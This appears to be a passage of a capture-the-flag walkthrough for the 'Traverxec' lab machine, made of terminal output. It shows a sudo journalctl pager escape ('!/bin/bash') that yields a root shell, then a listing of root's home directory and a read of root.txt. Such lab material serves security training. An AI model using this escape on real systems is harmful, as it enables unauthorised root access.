 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Wed 2019-12-11 07:43:11 EST, end at Wed 2019-12-11 08:13:27 EST.
Dec 11 08:12:52 traverxec nhttpd[423]: sys_write_a: Connection reset by peer
Dec 11 08:12:52 traverxec nhttpd[423]: sys_write_a: Connection reset by peer
Dec 11 08:12:52 traverxec nhttpd[423]: sys_write_a: Connection reset by peer
Dec 11 08:13:20 traverxec chfn[3752]: pam_unix(chfn:auth): authentication failure;
Dec 11 08:13:22 traverxec chfn[3752]: Authentication failure
david@traverxec:~/bin$ /usr/bin/sudo /
usr/bin/journalctl -n5 -unostromo.serv
ice
-- Logs begin at Wed 2019-12-11 07:43:
Dec 11 08:12:52 traverxec nhttpd[423]:
Dec 11 08:12:52 traverxec nhttpd[423]:
Dec 11 08:12:52 traverxec nhttpd[423]:
Dec 11 08:13:20 traverxec chfn[3752]:
Dec 11 08:13:22 traverxec chfn[3752]:
!/bin/bash
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/home/david/bin# cd
root@traverxec:~# ls -al
total 68
drwx------  3 root root  4096 Dec 11 08:09 .
drwxr-xr-x 18 root root  4096 Oct 25 14:17 ..
lrwxrwxrwx  1 root root     9 Oct 25 16:21 .bash_history -> /dev/null
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
-rw-------  1 root root    66 Dec 11 08:09 .lesshst
drwxr-xr-x  3 root root  4096 Nov 12 04:00 .local
-rw-r--r--  1 root root 37520 Oct 25 14:43 nostromo_1.9.6-1.deb
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-r--------  1 root root    33 Oct 25 16:21 root.txt
root@traverxec:~# cat root.txt
root@traverxec:~#